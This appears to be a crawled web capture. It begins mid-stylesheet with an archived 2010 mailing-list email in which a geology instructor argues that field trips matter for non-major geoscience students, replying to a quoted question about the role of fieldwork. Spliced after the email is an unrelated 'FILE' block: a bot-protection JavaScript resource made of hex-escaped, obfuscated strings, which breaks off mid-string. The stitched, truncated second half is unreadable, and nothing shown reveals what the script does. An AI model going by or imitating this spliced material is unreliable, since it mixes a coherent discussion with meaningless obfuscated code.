	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0in;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman","serif";
	mso-fareast-font-family:Calibri;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-noshow:yes;
	mso-style-priority:99;
	color:purple;
	text-decoration:underline;
	text-underline:single;}
span.apple-style-span
	{mso-style-name:apple-style-span;
	mso-style-unhide:no;}
span.EmailStyle18
	{mso-style-type:personal-reply;
	mso-style-noshow:yes;
	mso-style-unhide:no;
	mso-ansi-font-size:11.0pt;
	mso-bidi-font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-fareast-font-family:Calibri;
	mso-hansi-font-family:Calibri;
	mso-bidi-font-family:"Times New Roman";
	color:#1F497D;}
span.SpellE
	{mso-style-name:"";
	mso-spl-e:yes;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-size:10.0pt;
	mso-ansi-font-size:10.0pt;
	mso-bidi-font-size:10.0pt;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;
	mso-header-margin:.5in;
	mso-footer-margin:.5in;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
 /* List Definitions */
 @list l0
	{mso-list-id:687684234;
	mso-list-template-ids:621589374;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
-->
</style>
<!--[if gte mso 10]>
<style>
 /* Style Definitions */ 
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman","serif";}
</style>
<![endif]--><!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1" />
 </o:shapelayout></xml><![endif]-->
</head>

<body bgcolor=white lang=EN-US link=blue vlink=purple style='tab-interval:.5in;
WORD-WRAP: break-word;-webkit-nbsp-mode: space;-webkit-line-break: after-white-space'>

<div class=WordSection1>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'>Teaching non-majors and
not having ready access to fieldtrip sites is a familiar theme to me. I also
teach mostly non-majors and living on the coastal plain near Houston, TX, we
have to travel 2-3 hours away to reach rock and anything resembling topography.
We have three in class fieldtrips to a local park and a cemetery and two
weekend fieldtrips to parks farther from school to look mostly at <span
class=SpellE>surficial</span> processes. I think that sometimes we are asking
the wrong questions about the importance of fieldwork to non-majors. The fact
is, we know that the likelihood of any non-majors doing geological fieldwork in
the future is almost nil. The likelihood that any of them will go on vacation
somewhere out-of-doors, however, is high. We also know that ALL of them will be
living on Earth. Therefore, in my mind, the only way to get students to even
notice the Earth around them and the process occurring on and in the Earth is
to take them out to see it in person in whatever capacity is available. When students
see class concepts in person, it makes much more sense to them. I also think it
does them a world of good to get dirty now and again. Children grow up in a
sanitized world removed from nature, much to their detriment (See The Last
Child in the Woods, Richard <span class=SpellE>Louv</span>, <a
href="http://richardlouv.com/">http://richardlouv.com/</a>) and exposing
students to the Earth outside improves their life experiences. So, although I
know I have not really mentioned any great scientific points here, it has been
my experience that fieldtrips are vital to <span class=SpellE>geoscience</span>
literacy. Even if the fieldtrip is just to examine the soil on campus or to
hold class in the park down the street where a stream runs through. I think
what we all need is the magic school bus.<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'>Since we cannot all go to
amazing geological sites during class, virtual fieldtrips coupled with local
fieldtrips, can vastly improve the <span class=SpellE>geoliteracy</span> of our
students. I don&#8217;t think it has to be an either or situation. It would be
interesting though to see a study done comparing the <span class=SpellE>geoliteracy</span>
level of students who have complete a physical geology course (or similar
course) going on traditional fieldtrips <span
style='mso-spacerun:yes'>&nbsp;</span>to geologically significant sites and <span
style='mso-spacerun:yes'>&nbsp;</span>to those who use geologically significant
virtual fieldtrips coupled with local, perhaps less geologically significant,
fieldtrips. I would like to hear more about your findings Frank. I like this
discussion!<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'>Kristie Bradford<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'>Associate Professor of Geology<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'>Lone Star College - Tomball<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'><a href="/cgi-bin/wa?LOGON=A3%3Dind1010%26L%3DGEOED-RESEARCH%26E%3Dquoted-printable%26P%3D2652174%26B%3D--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a><o:p></o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'>281.351.3317<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-family:"Bodoni MT","serif";mso-fareast-font-family:
"Times New Roman";mso-bidi-font-family:"Times New Roman";color:#1F497D;
mso-no-proof:yes'>832.212.1430<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:11.0pt;font-family:"Calibri","sans-serif";
mso-bidi-font-family:"Times New Roman";color:#1F497D'><o:p>&nbsp;</o:p></span></p>

<blockquote style='border:none;border-left:solid black 1.5pt;padding:0in 0in 0in 4.0pt;
margin-left:3.75pt;margin-top:5.0pt;margin-right:0in;margin-bottom:5.0pt'>

<div>

<p class=MsoNormal style='background:#E4E4E4'><b><span style='font-size:10.0pt;
font-family:"Arial","sans-serif";mso-fareast-font-family:"Times New Roman"'>From:</span></b><span
style='font-size:10.0pt;font-family:"Arial","sans-serif";mso-fareast-font-family:
"Times New Roman"'> <a href="mailto:[log in to unmask]" title="<a href="/cgi-bin/wa?LOGON=A3%3Dind1010%26L%3DGEOED-RESEARCH%26E%3Dquoted-printable%26P%3D2652174%26B%3D--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>">Frank
Granshaw</a> <o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><b><span style='font-size:10.0pt;font-family:"Arial","sans-serif";
mso-fareast-font-family:"Times New Roman"'>To:</span></b><span
style='font-size:10.0pt;font-family:"Arial","sans-serif";mso-fareast-font-family:
"Times New Roman"'> <a href="mailto:[log in to unmask]"
title="<a href="/cgi-bin/wa?LOGON=A3%3Dind1010%26L%3DGEOED-RESEARCH%26E%3Dquoted-printable%26P%3D2652174%26B%3D--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>"><a href="/cgi-bin/wa?LOGON=A3%3Dind1010%26L%3DGEOED-RESEARCH%26E%3Dquoted-printable%26P%3D2652174%26B%3D--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a> <o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><b><span style='font-size:10.0pt;font-family:"Arial","sans-serif";
mso-fareast-font-family:"Times New Roman"'>Sent:</span></b><span
style='font-size:10.0pt;font-family:"Arial","sans-serif";mso-fareast-font-family:
"Times New Roman"'> Monday, October 25, 2010 10:36 PM<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><b><span style='font-size:10.0pt;font-family:"Arial","sans-serif";
mso-fareast-font-family:"Times New Roman"'>Subject:</span></b><span
style='font-size:10.0pt;font-family:"Arial","sans-serif";mso-fareast-font-family:
"Times New Roman"'> Geoscience reliance on fieldwork<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'>Hello
everyone...<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'>I am
currently looking at two arguments regarding the inclusion of fieldwork in
geoscience literacy courses. &nbsp;<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<div>

<ol start=1 type=1>
 <li class=MsoNormal style='mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;
     mso-list:l0 level1 lfo1;tab-stops:list .5in'><span style='mso-fareast-font-family:
     "Times New Roman"'>Since field studies are one of the major ways by which
     geoscience knowledge is constructed it is important to expose novices to
     how fieldwork works so they have some sense of where this knowledge comes
     from. &nbsp;Plus it gives them first-hand experience with at least some of
     the phenomena that they are looking at.&nbsp; <o:p></o:p></span></li>
 <li class=MsoNormal style='mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;
     mso-list:l0 level1 lfo1;tab-stops:list .5in'><span style='mso-fareast-font-family:
     "Times New Roman"'>With the refinement of remote sensing technology and an
     increasing emphasis on modeling and lab analysis, we are seeing more and
     more geoscientists that spend little or no time in the field.
     &nbsp;Consequently, it is an inefficient use of limited educational
     resources to engage novices in an activity that is becoming increasingly
     less important to the research community.<o:p></o:p></span></li>
</ol>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'>Are
any of you are familiar with any statistics related to the time various types
of geoscientists spend in the field vs. other activities such as modeling, lab
analysis, administration? &nbsp;Any reflections or information on the other
issues associated with this question would also be appreciated.<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'>Cheers<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'>Frank
G.<o:p></o:p></span></p>

</div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

<div>

<div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>Frank D. Granshaw<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>Earth Science Instructor<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>Portland Community
College<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>Sylvania Campus<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>Portland, OR&nbsp;<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'>503-977-8236<o:p></o:p></span></p>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'><o:p>&nbsp;</o:p></span></p>

</div>

</div>

<div>

<p class=MsoNormal><span style='font-size:9.0pt;font-family:"Helvetica","sans-serif";
mso-fareast-font-family:"Times New Roman";color:black'><o:p>&nbsp;</o:p></span></p>

</div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</div>

<p class=MsoNormal><span style='mso-fareast-font-family:"Times New Roman"'><o:p>&nbsp;</o:p></span></p>

</blockquote>

</div>

</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=181399150
body_size: 19840
content:
var _0xe285=['\x77\x70\x48\x44\x69\x63\x4b\x4a\x52\x67\x3d\x3d','\x4a\x38\x4f\x51\x51\x47\x50\x44\x6c\x73\x4b\x6a\x43\x38\x4f\x53\x55\x73\x4f\x76\x61\x73\x4b\x37\x77\x36\x49\x3d','\x77\x35\x6c\x39\x64\x67\x3d\x3d','\x77\x70\x4c\x44\x74\x73\x4b\x67','\x77\x71\x2f\x44\x6b\x78\x4c\x44\x6e\x6c\x70\x47\x77\x35\x72\x43\x6f\x63\x4f\x75\x77\x72\x4a\x65\x77\x6f\x6e\x43\x70\x38\x4b\x68\x42\x73\x4b\x57\x62\x68\x30\x2f\x61\x63\x4f\x53\x77\x70\x6a\x43\x73\x53\x37\x44\x6a\x63\x4f\x49\x77\x34\x45\x37\x4b\x67\x51\x41\x53\x52\x4e\x4a','\x77\x72\x46\x54\x77\x6f\x33\x44\x6d\x41\x3d\x3d','\x45\x63\x4f\x70\x53\x73\x4b\x48\x4c\x63\x4b\x78\x77\x35\x49\x3d','\x77\x35\x31\x7a\x44\x77\x3d\x3d','\x77\x72\x6c\x74\x49\x42\x52\x62\x41\x77\x3d\x3d','\x77\x36\x50\x44\x68\x31\x76\x43\x75\x78\x37\x44\x73\x63\x4b\x65\x77\x37\x6f\x3d','\x65\x73\x4f\x63\x77\x35\x4d\x3d','\x77\x34\x37\x43\x70\x63\x4b\x63\x77\x36\x33\x44\x6f\x4d\x4b\x37\x77\x71\x77\x3d','\x77\x34\x52\x79\x44\x4d\x4b\x4e\x65\x52\x6c\x4c\x61\x63\x4f\x58','\x77\x37\x35\x54\x77\x70\x48\x43\x72\x73\x4f\x42\x4b\x54\x55\x3d','\x77\x35\x48\x44\x67\x4d\x4b\x32','\x77\x37\x31\x4a\x77\x34\x4a\x76\x77\x36\x72\x43\x70\x6c\x70\x4c\x64\x67\x3d\x3d','\x77\x70\x62\x43\x69\x63\x4f\x63\x77\x70\x76\x43\x71\x6e\x62\x44\x6b\x38\x4f\x76\x4a\x4d\x4f\x51\x58\x48\x77\x54\x55\x38\x4b\x67\x77\x70\x66\x44\x6e\x58\x4d\x3d','\x59\x42\x35\x66\x77\x72\x6f\x3d','\x77\x71\x6c\x68\x4f\x69\x52\x64\x47\x63\x4b\x71','\x44\x4d\x4f\x64\x66\x30\x7a\x43\x6b\x41\x2f\x43\x71\x63\x4b\x37\x4b\x38\x4b\x5a\x46\x4d\x4b\x71\x62\x6e\x33\x44\x6b\x77\x3d\x3d','\x77\x35\x35\x4f\x4b\x38\x4f\x4c\x65\x41\x3d\x3d','\x77\x37\x50\x44\x69\x79\x51\x3d','\x77\x72\x44\x44\x73\x47\x50\x44\x6a\x41\x68\x62\x77\x70\x6e\x43\x72\x73\x4b\x70\x77\x71\x49\x4a\x77\x71\x72\x44\x67\x4d\x4b\x34\x51\x73\x4b\x46\x4c\x77\x3d\x3d','\x77\x34\x4a\x73\x42\x4d\x4b\x42\x61\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x51\x34\x3d','\x62\x52\x4c\x43\x6b\x4d\x4f\x4b\x77\x35\x30\x4b\x77\x35\x55\x51\x64\x67\x34\x3d','\x5a\x38\x4f\x61\x59\x4d\x4b\x74\x46\x38\x4f\x6e\x77\x72\x58\x44\x76\x63\x4f\x68\x46\x41\x3d\x3d','\x77\x71\x2f\x44\x6a\x6d\x41\x3d','\x77\x36\x66\x44\x70\x38\x4b\x2f\x77\x34\x2f\x44\x75\x57\x38\x3d','\x77\x34\x74\x71\x77\x35\x56\x2f\x4c\x4d\x4b\x30','\x77\x70\x37\x43\x70\x55\x41\x3d','\x77\x35\x4c\x43\x70\x48\x51\x3d','\x45\x63\x4f\x33\x54\x41\x3d\x3d','\x77\x35\x37\x44\x68\x38\x4b\x77\x53\x78\x6f\x6a','\x77\x70\x62\x43\x69\x45\x77\x3d','\x77\x71\x68\x5a\x59\x51\x3d\x3d','\x77\x35\x4a\x30\x43\x63\x4b\x61\x58\x67\x51\x3d','\x53\x31\x7a\x44\x6e\x77\x3d\x3d','\x4a\x73\x4f\x46\x77\x71\x35\x42\x48\x44\x73\x3d','\x77\x37\x6a\x44\x69\x38\x4b\x68','\x63\x32\x44\x44\x6a\x77\x3d\x3d','\x77\x34\x37\x44\x73\x7a\x45\x3d','\x4b\x63\x4f\x5a\x55\x41\x3d\x3d','\x54\x4d\x4b\x35\x77\x71\x49\x3d','\x77\x70\x44\x43\x6a\x38\x4f\x65\x77\x6f\x62\x43\x6a\x32\x63\x3d','\x77\x37\x73\x69\x77\x71\x59\x3d','\x77\x34\x6a\x44\x6d\x63\x4b\x4b\x54\x63\x4b\x5a\x77\x37\x4d\x3d','\x61\x63\x4f\x78\x4b\x41\x3d\x3d','\x77\x71\x59\x54\x77\x71\x34\x3d','\x77\x71\x2f\x44\x76\x4d\x4f\x66','\x57\x79\x2f\x43\x6d\x41\x3d\x3d','\x56\x38\x4f\x4a\x77\x35\x6f\x3d','\x51\x57\x4c\x44\x71\x41\x3d\x3d','\x77\x35\x6e\x43\x72\x30\x38\x6c\x54\x4d\x4b\x49','\x77\x37\x58\x43\x68\x38\x4b\x57','\x61\x47\x49\x48\x77\x36\x63\x35\x77\x6f\x45\x3d','\x4c\x6b\x30\x64','\x77\x6f\x72\x44\x6f\x57\x41\x3d','\x77\x37\x7a\x44\x69\x38\x4b\x50\x77\x35\x6f\x6c\x61\x4d\x4b\x62\x43\x58\x77\x58\x77\x36\x55\x30\x61\x45\x54\x44\x6b\x4d\x4f\x31\x77\x71\x73\x53\x77\x34\x6a\x44\x6e\x63\x4f\x4c\x77\x34\x58\x44\x6f\x6a\x4a\x68\x41\x73\x4f\x75\x77\x72\x54\x43\x70\x67\x2f\x43\x6e\x47\x4d\x78\x77\x35\x4c\x44\x6a\x7a\x48\x43\x75\x45\x76\x43\x6a\x73\x4f\x55\x49\x54\x4c\x44\x6b\x43\x45\x38\x77\x6f\x48\x43\x71\x63\x4f\x57\x77\x34\x70\x6c\x77\x35\x7a\x43\x73\x58\x30\x70\x77\x72\x76\x44\x70\x6b\x51\x46\x77\x6f\x2f\x44\x6f\x6c\x6e\x43\x6f\x32\x74\x79','\x45\x4d\x4f\x70\x56\x38\x4b\x54\x4f\x4d\x4b\x2b','\x77\x70\x5a\x41\x77\x70\x63\x3d','\x77\x36\x4c\x44\x6e\x53\x73\x3d','\x48\x38\x4f\x7a\x77\x71\x74\x64\x77\x71\x74\x67\x51\x63\x4b\x2f\x77\x72\x6f\x49\x77\x71\x49\x3d','\x77\x37\x54\x44\x6d\x46\x54\x43\x70\x77\x63\x3d','\x77\x6f\x66\x44\x6e\x38\x4f\x35\x43\x73\x4f\x2f\x77\x6f\x4d\x3d','\x61\x38\x4f\x48\x64\x32\x52\x46\x77\x37\x7a\x44\x76\x38\x4b\x6e\x4e\x48\x72\x44\x70\x6c\x4a\x4a\x77\x36\x59\x3d','\x66\x4d\x4f\x54\x4f\x31\x48\x44\x6e\x67\x3d\x3d','\x77\x36\x54\x44\x68\x31\x66\x43\x70\x52\x72\x44\x73\x51\x3d\x3d','\x77\x72\x4d\x50\x77\x70\x48\x43\x76\x6e\x4d\x3d','\x77\x35\x68\x6e\x77\x37\x77\x3d','\x77\x34\x4e\x42\x51\x55\x62\x43\x6c\x63\x4b\x37','\x77\x70\x39\x35\x5a\x6b\x78\x71\x48\x77\x3d\x3d','\x77\x34\x63\x5a\x77\x71\x76\x43\x69\x69\x6b\x30\x77\x72\x63\x3d','\x64\x63\x4b\x4a\x50\x30\x4a\x33\x77\x35\x73\x3d','\x4f\x38\x4b\x39\x43\x51\x3d\x3d','\x77\x36\x48\x43\x6f\x4d\x4b\x34\x77\x6f\x2f\x44\x68\x30\x68\x55','\x77\x34\x49\x53\x77\x71\x48\x43\x69\x43\x55\x54','\x77\x35\x6e\x43\x72\x38\x4b\x42\x77\x36\x6f\x3d','\x77\x34\x46\x62\x4b\x63\x4f\x46\x65\x4d\x4b\x45','\x64\x4d\x4b\x61\x77\x72\x4d\x43\x62\x6a\x50\x44\x67\x69\x6b\x6f\x77\x35\x67\x31\x41\x63\x4f\x43\x77\x71\x54\x43\x6a\x38\x4f\x33\x77\x34\x4d\x71\x46\x73\x4f\x32\x77\x72\x44\x43\x75\x52\x78\x56\x77\x34\x44\x43\x68\x73\x4b\x63\x61\x6a\x73\x72\x77\x70\x6b\x71\x77\x70\x67\x55\x4f\x77\x44\x44\x70\x38\x4f\x4d\x51\x73\x4b\x66\x77\x36\x67\x78\x61\x38\x4f\x54\x65\x73\x4b\x73\x77\x72\x56\x65\x64\x67\x3d\x3d','\x77\x36\x35\x4d\x77\x70\x50\x43\x74\x4d\x4f\x61','\x77\x34\x70\x4e\x43\x77\x3d\x3d','\x44\x42\x58\x43\x76\x4d\x4b\x69\x50\x69\x58\x43\x75\x4d\x4f\x53\x77\x72\x35\x6d\x41\x6b\x4c\x43\x73\x73\x4f\x49\x77\x37\x73\x43\x77\x6f\x45\x38\x77\x35\x64\x62\x44\x63\x4f\x47\x77\x71\x33\x43\x6f\x73\x4f\x4a\x51\x73\x4b\x4f\x59\x44\x62\x43\x6f\x4d\x4f\x69\x77\x71\x6e\x44\x6c\x57\x4c\x44\x72\x4d\x4f\x52\x42\x43\x4c\x44\x69\x73\x4b\x65','\x77\x35\x66\x44\x67\x4d\x4b\x34\x56\x77\x3d\x3d','\x77\x34\x72\x43\x71\x46\x34\x3d','\x77\x6f\x50\x44\x73\x4d\x4f\x77','\x77\x34\x72\x43\x75\x63\x4b\x2b','\x77\x37\x76\x43\x6a\x31\x51\x3d','\x46\x38\x4f\x6f\x77\x72\x55\x3d','\x77\x6f\x6e\x43\x6c\x43\x45\x3d','\x61\x4d\x4f\x58\x62\x38\x4b\x34\x49\x4d\x4f\x67','\x46\x33\x63\x56\x49\x63\x4b\x39\x77\x72\x4d\x3d','\x41\x63\x4f\x72\x77\x37\x4a\x47\x77\x37\x31\x76\x41\x4d\x4f\x2b','\x77\x70\x31\x76\x56\x51\x3d\x3d','\x62\x6b\x6e\x44\x6e\x41\x3d\x3d','\x59\x68\x2f\x43\x6e\x38\x4f\x66\x77\x36\x6f\x4e','\x77\x37\x74\x30\x4b\x51\x3d\x3d','\x43\x4d\x4f\x67\x56\x51\x3d\x3d','\x48\x4d\x4f\x42\x77\x71\x46\x46\x4b\x33\x6a\x44\x69\x7a\x38\x71\x77\x70\x4d\x76\x41\x63\x4b\x4a\x77\x71\x58\x44\x6d\x4d\x4f\x2f\x77\x34\x56\x68\x44\x4d\x4f\x37\x77\x37\x76\x43\x76\x77\x55\x51\x77\x71\x66\x43\x74\x63\x4b\x47\x64\x54\x46\x2f\x77\x34\x34\x33\x77\x70\x4a\x42\x62\x42\x37\x43\x70\x38\x4f\x56\x57\x4d\x4b\x46','\x48\x6b\x63\x42','\x77\x6f\x6a\x44\x70\x6b\x56\x42\x77\x70\x46\x4e','\x77\x36\x72\x44\x67\x38\x4b\x5a\x58\x73\x4b\x68','\x77\x35\x48\x44\x72\x4d\x4b\x69\x77\x37\x6b\x55\x52\x67\x3d\x3d','\x77\x35\x46\x51\x77\x37\x45\x3d','\x77\x6f\x78\x34\x77\x72\x33\x44\x6a\x47\x67\x4b\x77\x70\x6a\x44\x6b\x67\x3d\x3d','\x77\x37\x48\x44\x69\x38\x4b\x38','\x77\x6f\x44\x43\x6b\x73\x4f\x64\x77\x6f\x66\x43\x75\x6d\x45\x3d','\x4a\x63\x4f\x6b\x61\x67\x3d\x3d','\x77\x36\x6e\x44\x67\x73\x4b\x4b','\x77\x35\x74\x33\x77\x35\x5a\x2b\x47\x63\x4b\x79','\x58\x4d\x4b\x48\x77\x71\x55\x3d','\x5a\x67\x50\x43\x6b\x51\x3d\x3d','\x57\x63\x4f\x2b\x61\x6a\x78\x59\x77\x37\x6f\x3d','\x55\x4d\x4f\x73\x48\x51\x3d\x3d','\x5a\x73\x4b\x48\x77\x70\x66\x43\x68\x63\x4f\x4e\x77\x6f\x6c\x49\x77\x70\x42\x2b\x42\x67\x3d\x3d','\x77\x37\x42\x41\x77\x35\x56\x30\x77\x34\x37\x43\x71\x45\x70\x42\x52\x56\x77\x3d','\x53\x42\x70\x46\x77\x72\x6a\x43\x6e\x63\x4f\x50','\x77\x35\x2f\x44\x6e\x73\x4b\x34\x53\x38\x4b\x71\x77\x36\x35\x30\x66\x51\x3d\x3d','\x4e\x4d\x4f\x58\x56\x6d\x6f\x3d','\x77\x37\x6c\x75\x51\x51\x3d\x3d','\x77\x72\x33\x44\x71\x33\x67\x3d','\x57\x63\x4b\x57\x77\x37\x73\x3d','\x4c\x4d\x4f\x35\x77\x72\x4c\x44\x6f\x73\x4f\x64\x77\x36\x63\x3d','\x77\x72\x62\x44\x6b\x73\x4f\x2f\x50\x63\x4f\x45\x77\x70\x7a\x43\x6f\x4d\x4f\x73\x57\x73\x4f\x7a','\x49\x56\x41\x5a','\x77\x37\x52\x78\x5a\x63\x4f\x72','\x77\x6f\x44\x43\x67\x73\x4f\x4c\x77\x71\x44\x43\x70\x33\x37\x44\x6f\x77\x3d\x3d','\x47\x38\x4f\x70\x54\x63\x4b\x67\x4a\x63\x4b\x37\x77\x35\x49\x3d','\x77\x72\x50\x44\x70\x77\x34\x3d','\x77\x6f\x33\x44\x6b\x63\x4f\x49','\x77\x71\x59\x63\x77\x70\x72\x43\x70\x63\x4f\x65\x4c\x43\x4c\x43\x70\x38\x4f\x57\x42\x51\x3d\x3d','\x50\x63\x4b\x69\x58\x4d\x4f\x72\x42\x63\x4f\x73\x77\x6f\x51\x44\x77\x71\x5a\x41\x51\x41\x3d\x3d','\x77\x34\x35\x52\x4b\x4d\x4f\x4a\x5a\x63\x4b\x4a','\x77\x70\x50\x44\x6f\x38\x4b\x62','\x64\x4d\x4b\x62\x42\x51\x3d\x3d','\x77\x6f\x48\x43\x67\x4d\x4f\x6e','\x77\x37\x58\x44\x6a\x32\x41\x3d','\x4e\x38\x4f\x31\x77\x36\x64\x51\x77\x35\x56\x7a\x50\x31\x4d\x3d','\x77\x71\x5a\x71\x77\x71\x59\x3d','\x58\x38\x4f\x6f\x77\x34\x4d\x3d','\x77\x37\x2f\x44\x67\x38\x4b\x63','\x63\x4d\x4f\x41\x42\x41\x3d\x3d','\x77\x35\x70\x56\x47\x41\x3d\x3d','\x77\x70\x78\x70\x64\x51\x3d\x3d','\x77\x34\x50\x43\x6a\x6c\x67\x3d','\x4a\x73\x4f\x31\x55\x77\x3d\x3d','\x61\x73\x4b\x5a\x4d\x31\x5a\x33\x77\x34\x45\x3d','\x77\x37\x4c\x44\x6f\x63\x4b\x2b','\x4a\x58\x59\x41','\x52\x78\x42\x46\x77\x71\x7a\x43\x6e\x63\x4f\x56\x77\x71\x72\x43\x6b\x4d\x4b\x2b\x77\x72\x4e\x74','\x4a\x4d\x4f\x35\x77\x72\x37\x44\x